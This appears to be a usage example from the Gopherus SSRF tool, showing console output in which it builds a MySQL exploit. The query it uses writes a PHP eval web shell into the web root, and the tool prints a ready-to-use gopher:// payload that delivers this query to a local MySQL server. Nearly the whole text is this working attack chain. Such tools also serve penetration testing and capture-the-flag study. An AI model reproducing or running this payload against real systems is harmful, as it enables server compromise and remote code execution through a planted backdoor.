 (py27) C:\Users\dell\Desktop\Gopherus>python gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?=eval($_POST[1]);?>" into outfile "/var/www/html/1.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%7
9%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%7
1%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%3
4%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%42%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%3d%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3
f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------